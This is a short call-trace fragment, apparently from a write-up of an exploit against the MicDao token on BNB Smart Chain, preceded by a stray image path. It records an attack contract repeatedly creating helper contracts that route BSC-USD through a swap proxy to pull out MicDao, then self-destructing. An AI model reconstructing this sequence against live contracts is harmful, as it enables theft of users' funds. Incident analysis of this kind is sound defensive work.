 3 → CREATE 0xaebb54e6542f207d47c54eb6767184fc378e3164 (raw data)
3 → CALL BSC-USD.transfer Calldata (recipient=0xaebb54e6542f207d47c54eb6767184fc378e3164, amount=2,000,000,000,000,000,000,000) (true)
3 → CALL 0xaebb54e6542f207d47c54eb6767184fc378e3164.work Calldata () ()
4 → CALL BSC-USD.approve Calldata (spender=swapProxy, amount=(long param)) (true)
4 → CALL swapProxy.swap Calldata (amount=2,000,000,000,000,000,000,000, originToken=[Receiver]attackContract) ()
5 → CALL 0xc13a7517dd880d40e377133fe8ca319ea9e2b6ca.bindRelationshipExternal Calldata (account=0xaebb54e6542f207d47c54eb6767184fc378e3164, referrer=[Receiver]attackContract) ()
5 → CALL BSC-USD.transferFrom Calldata (sender=0xaebb54e6542f207d47c54eb6767184fc378e3164, recipient=swapProxy, amount=2,000,000,000,000,000,000,000) (true)
5 → CALL MicDao.transfer Calldata (recipient=0xaebb54e6542f207d47c54eb6767184fc378e3164, amount=20,000,000,000,000,000,000,000) (true)
5 → CALL MicDao.approve Calldata (spender=PancakeSwap: Router v2, amount=23,690,452,052,217,605,500) (true)
5 → CALL BSC-USD.approve Calldata (spender=PancakeSwap: Router v2, amount=2,000,000,000,000,000,000,000) (true)
5 → CALL PancakeSwap: Router v2.addLiquidity Calldata (tokenA=MicDao, tokenB=BSC-USD, amountADesired=23,690,452,052,217,605,500, amountBDesired=2,000,000,000,000,000,000,000, amountAMin=0,
6 → CALL MicDao.transferFrom Calldata (sender=swapProxy, recipient=Cake-LP, amount=23,690,452,052,217,605,500) (true)
6 → CALL BSC-USD.transferFrom Calldata (sender=swapProxy, recipient=Cake-LP, amount=1,999,999,999,999,999,999,940) (true)
6 → CALL Cake-LP.mint Calldata (to=0x3f1af63823e2fea40c94bd016d5a6637c66cae44) (liquidity=217,492,581,777,540,163,922)
4 → CALL MicDao.transfer Calldata (recipient=[Receiver]attackContract, amount=20,000,000,000,000,000,000,000) (true)
4 → SELFDESTRUCT [Receiver] attackContract.fallback() ()
3 → CREATE 0x881c7bc5b8be6009fe79f18975461a4c0a59a57b (raw data)